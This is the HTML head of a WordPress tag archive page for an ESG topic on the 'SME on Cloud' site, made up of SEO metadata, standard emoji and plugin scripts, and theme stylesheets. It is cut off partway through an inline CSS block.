

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/esg/
body_size: 35146
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ESG Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/esg/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ESG Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/esg/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/esg/","url":"https://smeoncloud.in/tag/esg/","name":"ESG Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/esg/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/esg/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/05/Cloud-predictions-you-need-to-learn-now.jpg","breadcrumb":{"@id":"https://smeoncloud.in/tag/esg/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/esg/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/05/Cloud-predictions-you-need-to-learn-now.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/05/Cloud-predictions-you-need-to-learn-now.jpg","width":800,"height":450,"caption":"Cloud predictions you need to learn now"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/esg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"ESG"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; ESG Tag Feed" href="https://smeoncloud.in/tag/esg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
